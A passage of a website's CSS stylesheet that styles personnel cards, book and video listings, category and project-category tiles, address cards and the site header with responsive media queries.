    height: 245px;
  }
}
@media (max-width: 479px) {
  .personnel:not([class*="ui-list-single-"]) .personnel-photo {
    height: 50vw;
    max-height: 200px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .personnel:not([class*="ui-list-single-"]) .personnel-photo {
    height: 50vw;
    max-height: 300px;
  }
}
@media (max-width: 479px) {
  .personnel:not(.ui-list-single) ul li {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.personnel:not(.ui-list-single) .personnel-card a {
  display: block;
  position: relative;
}
.personnel:not(.ui-list-single) .personnel-card a:hover .personnel-photo img {
  filter: grayscale(0);
}
.personnel:not(.ui-list-single) .personnel-card a:hover .personnel-footer {
  background-color: #232b38;
}
.personnel:not(.ui-list-single) .personnel-photo {
  overflow: hidden;
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
}
.personnel:not(.ui-list-single) .personnel-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: center 0;
  object-position: center 0;
  filter: grayscale(1);
  transition: 0.3s;
}
.personnel:not(.ui-list-single) .personnel-footer {
  background-color: #225372;
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
  padding: 13px 10px;
  text-align: center;
  color: #fff;
  line-height: 1.4;
  transition: 0.3s;
}
.personnel:not(.ui-list-single) .personnel-footer .title {
  font-size: 14px;
  font-weight: 800;
}
@media (max-width: 479px) {
  .personnel:not(.ui-list-single) .personnel-footer .title {
    font-size: 12px;
  }
}
.personnel:not(.ui-list-single) .personnel-footer .rank {
  font-size: 11px;
  opacity: 0.7;
}
@media (max-width: 479px) {
  .personnel:not(.ui-list-single) .personnel-footer .rank {
    font-size: 10px;
  }
}
@media (max-width: 479px) {
  .personnel.ui-list-single ul {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
  }
}
@media (max-width: 479px) {
  .personnel.ui-list-single ul li {
    flex: 0 0 50%;
    max-width: 50%;
    padding-left: 5px;
    padding-right: 5px;
  }
}
.personnel.ui-list-single .personnel-item {
  flex-wrap: wrap;
}
@media (max-width: 479px) {
  .personnel.ui-list-single .personnel-item {
    background-color: #fff;
    height: 100%;
    border-radius: 11px;
  }
}
@media (max-width: 479px) {
  .personnel.ui-list-single .personnel-item > div {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.personnel.ui-list-single .personnel-left {
  position: relative;
  overflow: hidden;
}
@media (min-width: 480px) {
  .personnel.ui-list-single .personnel-left {
    flex: 0 0 45%;
    max-width: 45%;
    border-radius: 11px;
  }
}
@media (max-width: 479px) {
  .personnel.ui-list-single .personnel-left {
    border-top-left-radius: 11px;
    border-top-right-radius: 11px;
  }
}
.personnel.ui-list-single .personnel-body {
  position: absolute;
  z-index: 1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  padding: 15px;
}
.personnel.ui-list-single .personnel-body::before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-image: linear-gradient(
    transparent,
    rgba(22, 12, 12, 0.8117647059)
  );
  opacity: 0.7;
}
.personnel.ui-list-single .personnel-social a {
  width: 25px;
  height: 25px;
  border: 1px solid rgba(255, 255, 255, 0.5);
  color: #fff;
  border-radius: 50%;
  align-items: center;
  justify-content: center;
  display: inline-flex;
  font-size: 11px;
  transition: 0.3s;
}
.personnel.ui-list-single .personnel-social a:not(:last-child) {
  margin-right: 5px;
}
.personnel.ui-list-single .personnel-social a:hover {
  border: 1px solid #fff;
}
.personnel.ui-list-single .personnel-photo {
  overflow: hidden;
}
@media (min-width: 768px) {
  .personnel.ui-list-single .personnel-photo {
    height: 235px;
  }
}
@media (max-width: 479px) {
  .personnel.ui-list-single .personnel-photo {
    height: 55vw;
    max-height: 215px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .personnel.ui-list-single .personnel-photo {
    height: 52vw;
    max-height: 315px;
  }
}
.personnel.ui-list-single .personnel-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.personnel.ui-list-single .personnel-right {
  background-color: #fff;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
}
@media (min-width: 480px) {
  .personnel.ui-list-single .personnel-right {
    flex: 0 0 calc(100% - 45%);
    max-width: calc(100% - 45%);
    border-top-right-radius: 11px;
    border-bottom-right-radius: 11px;
    padding: 25px 25px 25px 20px;
    margin-top: auto;
    margin-bottom: auto;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
}
@media (min-width: 768px) {
  .personnel.ui-list-single .personnel-right {
    height: calc(235px - 30px);
  }
}
@media (max-width: 479px) {
  .personnel.ui-list-single .personnel-right {
    border-bottom-left-radius: 11px;
    border-bottom-right-radius: 11px;
    padding: 15px;
    height: calc(100% - 55vw);
  }
}
@media (min-width: 390px) and (max-width: 479px) {
  .personnel.ui-list-single .personnel-right {
    height: calc(100% - 210px);
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .personnel.ui-list-single .personnel-right {
    height: 45vw;
    max-height: 275px;
  }
}
.personnel.ui-list-single .personnel-right .heading {
  line-height: 1.3;
}
.personnel.ui-list-single .personnel-right .heading .title {
  font-weight: 800;
  letter-spacing: -0.5px;
  line-height: 1.4;
  font-size: 16px;
  color: #232b38;
}
@media (min-width: 480px) {
  .personnel.ui-list-single .personnel-right .heading .title {
    font-size: 16px;
  }
}
@media (max-width: 479px) {
  .personnel.ui-list-single .personnel-right .heading .title {
    font-size: 14px;
  }
}
.personnel.ui-list-single .personnel-right .heading .rank {
  color: rgba(35, 43, 56, 0.7);
  text-transform: uppercase;
  line-height: 1.4;
  display: inline-flex;
  transition: 0.3s;
}
@media (min-width: 480px) {
  .personnel.ui-list-single .personnel-right .heading .rank {
    font-size: 12px;
  }
}
@media (max-width: 479px) {
  .personnel.ui-list-single .personnel-right .heading .rank {
    font-size: 10px;
  }
}
.personnel.ui-list-single .personnel-right .heading .rank:hover {
  color: rgba(35, 43, 56, 0.8549019608);
}
.personnel.ui-list-single .personnel-right .infos .item:not(:last-child) {
  margin-bottom: 5px;
}
.personnel.ui-list-single .personnel-right .infos .item .text {
  border-bottom: 1px solid rgba(35, 43, 56, 0.1);
}
@media (max-width: 479px) {
  .personnel.ui-list-single .personnel-right .infos .item .icon {
    display: none;
  }
}
@media (min-width: 1200px) {
  .books.ui-col-5 > ul > li {
    flex: 0 0 20%;
    max-width: 20%;
  }
}
.books.ui-list > ul > li {
  margin-bottom: 20px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (max-width: 479px) {
  .books.ui-list > ul > li {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.book-card > a {
  display: block;
  position: relative;
}
.book-card > a:hover .book-photo {
  box-shadow: 0 0 25px rgba(35, 43, 56, 0.3);
}
.book-content {
  display: block;
  position: relative;
  background: #fff;
  border: 1px solid rgba(35, 43, 56, 0.08);
  border-radius: 11px;
  transition: 0.3s;
}
@media (min-width: 480px) {
  .book-content {
    padding: 10px;
  }
}
@media (min-width: 768px) {
  .book-content {
    height: 380px;
  }
}
@media (max-width: 479px) {
  .book-content {
    padding: 5px;
    height: 90vw;
    max-height: 350px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .book-content {
    height: 78vw;
    max-height: 470px;
  }
}
.book-content:hover {
  box-shadow: 0 20px 25px rgba(35, 43, 56, 0.15);
}
.book-photo {
  overflow: hidden;
  border-radius: 11px;
  background-color: rgba(34, 83, 114, 0.2);
  transition: 0.3s;
}
@media (min-width: 992px) {
  .book-photo {
    height: 240px;
  }
}
@media (max-width: 479px) {
  .book-photo {
    max-height: 170px;
    height: 43vw;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .book-photo {
    height: 47vw;
    max-height: 284px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .book-photo {
    height: 210px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .book-photo {
    height: 210px;
  }
}
.book-photo a {
  display: block;
  position: relative;
  height: 100%;
}
.book-photo a .icon {
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 60px;
  opacity: 0.15;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
}
.book-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 8px;
}
.book-footer {
  text-align: center;
}
@media (min-width: 480px) {
  .book-footer {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 15px;
  }
}
@media (max-width: 479px) {
  .book-footer {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
  }
}
.book-footer .title {
  font-family: "Bebas Neue", cursive;
  color: #232b38;
  font-size: 18px;
  line-height: 1.3;
  max-height: 47px;
  overflow: hidden;
}
@media (min-width: 480px) {
  .book-footer .title {
    font-size: 18px;
  }
}
@media (max-width: 479px) {
  .book-footer .title {
    font-size: 16px;
  }
}
.book-footer__action {
  position: absolute;
  right: 6px;
  bottom: 6px;
  left: 6px;
}
@media (min-width: 480px) {
  .book-footer__action .row > div:first-child .item {
    border-top-left-radius: 8px;
    border-bottom-left-radius: 8px;
  }
  .book-footer__action .row > div:last-child .item {
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
  }
}
@media (max-width: 479px) {
  .book-footer__action .row > div:not(:last-child) {
    margin-bottom: 5px;
  }
}
.book-footer__action .item {
  display: flex;
  align-items: center;
  justify-content: center;
  color: rgba(35, 43, 56, 0.75);
  font-size: 14px;
  font-family: "Bebas Neue", cursive;
  background: #204b66;
  transition: 0.3s;
  color: #fff;
}
@media (min-width: 480px) {
  .book-footer__action .item {
    height: 45px;
  }
}
@media (max-width: 479px) {
  .book-footer__action .item {
    border-radius: 5px;
    height: 40px;
  }
}
.book-footer__action .item .icon {
  margin-right: 10px;
  font-size: 14px;
}
.book-footer__action .item:hover {
  background: #232b38;
  color: #fff;
}
.videos.ui-gap-1 ul li {
  margin-bottom: 30px;
}
@media (max-width: 479px) {
  .videos.ui-list ul {
    margin-left: -5px;
    margin-right: -5px;
  }
}
@media (max-width: 479px) {
  .videos.ui-list ul li {
    padding-left: 5px;
    padding-right: 5px;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.video-card {
  position: relative;
}
.video-card:hover .video-photo img {
  transform: scale(1.1);
}
.video-header {
  position: relative;
}
.video-header > .icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background: rgba(0, 0, 0, 0.368627451);
  width: 50px;
  height: 50px;
  border-radius: 50%;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-size: 18px;
  padding-left: 2px;
  pointer-events: none;
}
.video-photo {
  overflow: hidden;
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
}
@media (min-width: 768px) {
  .video-photo {
    height: 180px;
  }
}
@media (max-width: 767px) {
  .video-photo {
    height: 35vw;
  }
}
@media (max-width: 479px) {
  .video-photo {
    max-height: 140px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .video-photo {
    max-height: 215px;
  }
}
.video-photo a {
  display: block;
  position: relative;
  height: 100%;
}
.video-photo img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  transition: 1s transform cubic-bezier(0, 0, 0.2, 1);
}
.video-footer {
  padding-top: 25px;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
  padding-left: 20px;
  padding-right: 20px;
  height: 140px;
  background-color: rgba(255, 255, 255, 0.5);
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
}
@media (max-width: 479px) {
  .video-footer .avatar {
    display: none;
  }
}
.video-footer .avatar a {
  display: block;
  width: 50px;
  height: 50px;
  overflow: hidden;
  border-radius: 50%;
}
.video-footer .avatar img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.video-footer .avatar .letter {
  display: inline-flex;
  width: 100%;
  height: 100%;
  background-color: rgba(27, 32, 42, 0.06);
  color: rgba(35, 43, 56, 0.8549019608);
  line-height: 1;
  align-items: center;
  justify-content: center;
  font-size: 22px;
  text-transform: uppercase;
  font-weight: 900;
}
.video-footer .description {
  display: flex;
  flex-direction: column;
}
@media (min-width: 480px) {
  .video-footer .description {
    flex: 0 0 calc(100% - 50px);
    max-width: calc(100% - 50px);
    padding-left: 15px;
  }
}
.video-footer .description .title a {
  color: #232b38;
  font-size: 14px;
  font-weight: 800;
  display: block;
  line-height: 1.4;
  letter-spacing: -0.3px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: auto;
  transition: 0.3s;
}
.video-footer .description .title a:hover {
  color: #232b38;
}
.video-footer .description .tag {
  color: rgba(35, 43, 56, 0.7);
  font-size: 12px;
  display: inline-block;
  transition: 0.3s;
}
.video-footer .description .tag:hover {
  color: rgba(35, 43, 56, 0.8549019608);
}
.video-footer .description .date {
  color: rgba(35, 43, 56, 0.5);
  font-size: 11px;
  display: inline-flex;
  align-items: center;
  margin-top: 10px;
}
.video-footer .description .date .icon {
  font-size: 11px;
  margin-top: -3px;
  margin-right: 5px;
}
.categories.ui-gap-1 ul li {
  margin-bottom: 40px;
}
.category-card a {
  display: flex;
  position: relative;
  justify-content: flex-end;
  border-radius: 15px;
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.0901960784);
}
.category-card a:hover .category-cover img {
  filter: grayscale(0);
}
.category-card a:hover .category-body__content .title {
  color: #232b38;
}
.category-card a:hover .category-body > .icon {
  transform: scale(1.2);
}
.category-cover {
  overflow: hidden;
  border-top-right-radius: 15px;
  border-bottom-right-radius: 15px;
  width: 50%;
}
@media (min-width: 480px) {
  .category-cover {
    height: 350px;
  }
}
@media (max-width: 479px) {
  .category-cover {
    height: 250px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .category-cover {
    height: 250px;
  }
}
.category-cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  transition: 0.3s;
}
.category-body {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
}
@media (min-width: 480px) {
  .category-body {
    padding: 40px 50px;
  }
}
@media (max-width: 479px) {
  .category-body {
    padding: 30px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .category-body {
    padding: 30px;
  }
}
.category-body {
  overflow: hidden;
}
.category-body::before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-image: url(../images/bgpattern.png);
  background-size: cover;
  background-blend-mode: multiply;
  filter: blur(1px);
  border-top-left-radius: 15px;
  border-bottom-left-radius: 15px;
  opacity: 0.4;
  transition: 0.4s;
}
.category-body:hover:before {
  filter: blur(10px) !important;
  transform: scale(1.4) !important;
}
.category-body > .icon {
  position: absolute;
  font-size: 48px;
  color: #232b38;
  transition: 0.4s;
}
@media (min-width: 480px) {
  .category-body > .icon {
    bottom: 40px;
    left: 50px;
    font-size: 48px;
  }
}
@media (max-width: 479px) {
  .category-body > .icon {
    bottom: 30px;
    left: 25px;
    font-size: 36px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .category-body > .icon {
    bottom: 30px;
    left: 25px;
    font-size: 36px;
  }
}
.category-body__content {
  width: calc(50% + 50px);
  position: relative;
}
.category-body__content .title {
  text-transform: uppercase;
  font-family: "Cerebri Sans Heavy", sans-serif;
  color: #232b38;
  transition: 0.3s;
}
.category-body__content .title:not([class*="ui-size-"]) {
  width: -moz-min-content;
  width: min-content;
  line-height: 1.1;
}
@media (min-width: 480px) {
  .category-body__content .title:not([class*="ui-size-"]) {
    font-size: 42px;
    letter-spacing: -2.5px;
  }
}
@media (max-width: 479px) {
  .category-body__content .title:not([class*="ui-size-"]) {
    font-size: 28px;
    letter-spacing: -1px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .category-body__content .title:not([class*="ui-size-"]) {
    font-size: 28px;
    letter-spacing: -1px;
  }
}
.category-body__content .title.ui-size-1 {
  letter-spacing: -1px;
  line-height: 1.3;
}
@media (min-width: 480px) {
  .category-body__content .title.ui-size-1 {
    font-size: 32px;
  }
}
@media (max-width: 479px) {
  .category-body__content .title.ui-size-1 {
    font-size: 24px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .category-body__content .title.ui-size-1 {
    font-size: 24px;
  }
}
.category-body__content .text {
  color: rgba(35, 43, 56, 0.7);
  font-size: 16px;
  font-weight: 300;
  line-height: 1.3;
  margin-top: 10px;
}
@media (min-width: 480px) {
  .category-body__content .text {
    font-size: 16px;
  }
}
@media (max-width: 479px) {
  .category-body__content .text {
    font-size: 13px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .category-body__content .text {
    font-size: 13px;
  }
}
.project-category__card {
  display: block;
  position: relative;
  overflow: hidden;
}
.project-category__card:hover .project-category__cover img {
  transform: scale(1.1);
}
.project-category__card:hover .project-category__body-footer {
  opacity: 0;
  visibility: hidden;
  transform: translateY(30px);
}
.project-category__card:hover .project-category__overlay {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
}
.project-category__cover {
  overflow: hidden;
  background-color: #0f2b36;
}
@media (min-width: 992px) {
  .project-category__cover {
    height: 30vw;
  }
}
@media (max-width: 479px) {
  .project-category__cover {
    height: 100vw;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .project-category__cover {
    height: 60vw;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .project-category__cover {
    height: 60vw;
  }
}
.project-category__cover img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  opacity: 0.4;
  transition: 1s cubic-bezier(0, 0, 0.2, 1);
}
.project-category__body {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}
@media (min-width: 992px) {
  .project-category__body {
    padding: 2.5vw 3vw;
  }
}
@media (max-width: 479px) {
  .project-category__body {
    padding: 10vw;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .project-category__body {
    padding: 5vw;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .project-category__body {
    padding: 7.5vw;
  }
}
.project-category__body::after {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-image: linear-gradient(transparent, #0f2b36);
}
.project-category__body-footer {
  transition: 0.3s;
}
.project-category__body-footer .total {
  margin-bottom: 20px;
  font-family: "Bebas Neue", cursive;
  line-height: 0.7;
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #ecf4f7;
}
@media (min-width: 992px) {
  .project-category__body-footer .total {
    font-size: 10vw;
    margin-left: -10px;
    letter-spacing: -7px;
  }
}
@media (max-width: 479px) {
  .project-category__body-footer .total {
    font-size: 33.33333vw;
    letter-spacing: -5px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .project-category__body-footer .total {
    font-size: 20vw;
    letter-spacing: -3px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .project-category__body-footer .total {
    font-size: 20vw;
    letter-spacing: -3px;
  }
}
.project-category__body-footer .title {
  color: #fff;
  font-family: "Bebas Neue", cursive;
  line-height: 1;
  letter-spacing: -1.2px;
  width: -moz-min-content;
  width: min-content;
}
@media (min-width: 992px) {
  .project-category__body-footer .title {
    font-size: 3vw;
  }
}
@media (max-width: 479px) {
  .project-category__body-footer .title {
    font-size: 12vw;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .project-category__body-footer .title {
    font-size: 9vw;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .project-category__body-footer .title {
    font-size: 7vw;
  }
}
.project-category__overlay {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 2;
  background-color: rgba(35, 43, 56, 0.8);
  -webkit-backdrop-filter: blur(2px);
  backdrop-filter: blur(2px);
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  opacity: 0;
  visibility: hidden;
  transform: scale(1.05);
  transition: 0.3s;
}
@media (min-width: 992px) {
  .project-category__overlay {
    padding: 4.5vw 2vw 2vw 2vw;
  }
}
@media (max-width: 479px) {
  .project-category__overlay {
    padding: 10vw;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .project-category__overlay {
    padding: 5vw;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .project-category__overlay {
    padding: 7.5vw;
  }
}
.project-category__overlay-header {
  align-items: center;
  color: #fff;
}
.project-category__overlay-header .total {
  font-family: "Bebas Neue", cursive;
  line-height: 0.9;
  letter-spacing: -2px;
  margin-right: 15px;
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
}
@media (min-width: 768px) {
  .project-category__overlay-header .total {
    font-size: 4.75vw;
  }
}
@media (max-width: 479px) {
  .project-category__overlay-header .total {
    font-size: 20vw;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .project-category__overlay-header .total {
    font-size: 10vw;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .project-category__overlay-header .total {
    font-size: 10vw;
  }
}
.project-category__overlay-header .desc {
  flex: 1;
}
.project-category__overlay-header .desc .title {
  width: -moz-min-content;
  width: min-content;
  line-height: 1.1;
  text-transform: uppercase;
  font-weight: 900;
}
@media (min-width: 768px) {
  .project-category__overlay-header .desc .title {
    font-size: 1.75vw;
    letter-spacing: -1.5px;
  }
}
@media (max-width: 479px) {
  .project-category__overlay-header .desc .title {
    font-size: 7vw;
    letter-spacing: -1.5px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .project-category__overlay-header .desc .title {
    font-size: 3.5vw;
    letter-spacing: -0.5px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .project-category__overlay-header .desc .title {
    font-size: 3.5vw;
    letter-spacing: -1px;
  }
}
.project-category__overlay-middle ul li:not(:last-child) {
  margin-bottom: 15px;
}
.project-category__overlay-middle .item {
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  position: relative;
}
.project-category__overlay-middle .item:hover::after {
  opacity: 1;
}
.project-category__overlay-middle .item::after {
  content: "";
  position: absolute;
  left: calc(25px - 10px);
  right: 0;
  bottom: 1px;
  background-color: #fff;
  height: 1px;
  opacity: 0.3;
  transition: 0.3s;
}
.project-category__overlay-middle .item .icon {
  background-color: #fff;
  border-radius: 5px;
  width: 25px;
  height: 25px;
  align-items: center;
  justify-content: center;
  color: #232b38;
  font-size: 14px;
}
.project-category__overlay-middle .item .text {
  flex: 1;
  padding-left: 13px;
  font-size: 14px;
  font-weight: 900;
  letter-spacing: -0.5px;
  color: #fff;
  text-transform: uppercase;
  position: relative;
}
.project-category__overlay-middle .item .text::after {
  content: attr(data-total);
  position: absolute;
  right: 10px;
  font-size: 13px;
  top: 50%;
  transform: translateY(-50%);
  color: #bed4e7;
}
@media (min-width: 480px) and (max-width: 767px) {
  .project-category__overlay-middle .item .text::after {
    font-size: 12px;
  }
}
.project-category__overlay-footer .btn {
  text-align: center;
  width: 100%;
  padding-left: 20px;
}
.project-category__overlay-footer .btn .button-icon__text {
  font-size: 13px;
}
.project-category__overlay-footer .btn .icon {
  margin-left: 10px;
}
.card-address {
  background-color: #2b6e92;
  padding-bottom: 15px;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  align-items: center;
}
.card-address:not(.is-default) {
  margin-top: -30px;
  padding-top: 45px;
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
}
.card-address.is-default {
  padding-top: 15px;
  border-radius: 15px;
}
.card-address > .icon {
  width: 60px;
  height: 60px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  background-color: #6ea1c1;
  border-radius: 15px;
  font-size: 32px;
}
@media (max-width: 767px) {
  .card-address > .icon {
    display: none;
  }
}
.card-address .description {
  flex: 1;
  position: relative;
}
@media (min-width: 768px) {
  .card-address .description {
    padding-left: 20px;
    padding-right: 75px;
  }
}
.card-address .description .heading {
  text-transform: uppercase;
  font-weight: 800;
  font-size: 13px;
  color: #a3c5d9;
  line-height: 1.3;
}
.card-address .description .text {
  font-weight: 300;
  color: #fff;
  font-size: 14px;
  line-height: 1.4;
  margin-top: 3px;
}
@media (max-width: 479px) {
  .card-address .description .text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
}
.card-address .description .text a {
  background-color: #232b38;
  border-radius: 15px;
  padding: 10px 20px;
  display: inline-flex;
  font-size: 11px;
  font-weight: 800;
  color: #fff;
  position: relative;
  top: -1px;
  transition: 0.3s;
}
@media (min-width: 480px) {
  .card-address .description .text a {
    margin-left: 7px;
  }
}
@media (max-width: 479px) {
  .card-address .description .text a {
    margin-top: 10px;
  }
}
.card-address .description .icon {
  position: absolute;
  top: 50%;
  right: 5px;
  transform: translateY(-50%);
  color: #88b3cd;
  font-size: 32px;
}
@media (max-width: 479px) {
  .card-address .description .icon {
    display: none;
  }
}
.card-state {
  text-align: center;
}
.card-state > .icon {
  color: rgba(35, 43, 56, 0.15);
}
.card-state > .icon:not(.ui-bg) {
  font-size: 108px;
  margin-bottom: 15px;
}
.card-state > .icon:not(.ui-bg) img {
  width: 96px;
}
.card-state > .icon.ui-bg {
  width: 132px;
  height: 132px;
  background-color: #fff;
  border-radius: 20px;
  align-items: center;
  justify-content: center;
  font-size: 72px;
  box-shadow: 0 10px 20px rgba(35, 43, 56, 0.15);
  margin-bottom: 20px;
}
.card-state > .icon.ui-bg img {
  width: 72px;
}
.card-state .title {
  color: #232b38;
  font-size: 20px;
  font-weight: 900;
  letter-spacing: -0.5px;
}
.card-state .text {
  color: rgba(35, 43, 56, 0.8549019608);
  font-size: 14px;
  line-height: 1.5;
  margin-top: 10px;
}
.card-state .buttons-container {
  margin-top: 20px;
}
.header {
  position: relative;
  z-index: 1001;
  background-color: rgba(0, 0, 0, 0);
}
.header-container {
  justify-content: space-between;
}
@media (max-width: 991px) {
  .header-top {
    display: none;
  }
}
.header-top > div {
  height: 70px;
  align-items: flex-start;
  position: relative;
  z-index: 1;
}
.header-top > div::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  height: 1px;
  background-image: radial-gradient(
    rgba(34, 83, 114, 0.4) 60%,
    transparent,
    transparent
  );
}
.header-top__left {
  height: 70px;
  align-items: center;
}
.header-top__right {
  align-items: center;
}
.header-bottom > div {
  position: relative;
  height: 100px;
  z-index: 2;
}
@media (min-width: 992px) {
  .header-bottom > div {
    align-items: center;
  }
}
@media (max-width: 991px) {
  .header-bottom > div {
    align-items: center;
    height: 60px;
  }
}
.header-logo {
  position: absolute;
  z-index: 2;
}
.header-logo:not([class*="ui-style-"]) {
  left: 50%;
  transform: translateX(-50%);
}
@media (min-width: 992px) {
  .header-logo:not([class*="ui-style-"]) {
    top: -30px;
  }
}
@media (min-width: 992px) and (min-width: 992px) and (max-width: 1199px) {
  .header-logo:not([class*="ui-style-"]) {
    top: -10px;
  }
}
@media (max-width: 991px) {
  .header-logo:not([class*="ui-style-"]) {
    top: 8px;
  }
}
.header-logo:not([class*="ui-style-"]) img {
  width: 150px;
}
@media (max-width: 479px) {
  .header-logo:not([class*="ui-style-"]) img {
    width: 75px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .header-logo:not([class*="ui-style-"]) img {
    width: 100px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-logo:not([class*="ui-style-"]) img {
    width: 100px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-logo:not([class*="ui-style-"]) img {
    width: 110px;
  }
}
.header-logo.ui-style-1 {
  left: 50%;
  transform: translateX(-50%);
  top: -85px;
}
@media (max-width: 991px) {
  .header-logo.ui-style-1 {
    display: none;
  }
}
.header-logo.ui-style-1 img {
  width: 125px;
}
.header-logo h1 {
  font-size: 0;
  margin: 0;
}
.header-logo a {
  display: block;
  position: relative;
}
@media (min-width: 1200px) {
  .header-logo a::before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 15px;
    right: -5px;
    bottom: 45px;
    left: -5px;
    background-color: rgba(0, 0, 0, 0);
    box-shadow: 0 20px 20px rgba(35, 43, 56, 0.2);
  }
}
.header-logo a img {
  border-radius: 11px;
}
.header-navigation {
  flex: 1;
}
@media (max-width: 991px) {
  .header-navigation {
    display: none;
  }
}
@media (min-width: 992px) {
  .header-buttons:not([class*="ui-style-"]) {
    margin-left: 30px;
    margin-bottom: 10px;
  }
}
@media (min-width: 1750px) {
  .header-buttons:not([class*="ui-style-"]) {
    margin-left: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-buttons:not([class*="ui-style-"]) {
    margin-left: 15px;
  }
}
.header-buttons.ui-style-1 .btn {
  display: inline-flex;
  align-items: center;
  text-align: left;
  font-family: inherit;
  height: 45px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-buttons.ui-style-1 .btn {
    height: 40px;
  }
}
.header-buttons.ui-style-1 .btn.ui-serinokta {
  background-color: rgba(34, 83, 114, 0.5);
  padding-left: 25px;
  padding-right: 25px;
  border-bottom-right-radius: 11px;
  border-bottom-left-radius: 11px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-buttons.ui-style-1 .btn.ui-serinokta {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.header-buttons.ui-style-1 .btn.ui-serinokta img {
  width: 80px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-buttons.ui-style-1 .btn.ui-serinokta img {
    width: 60px;
  }
}
.header-buttons.ui-style-1 .btn.ui-default {
  transition: 0.3s;
}
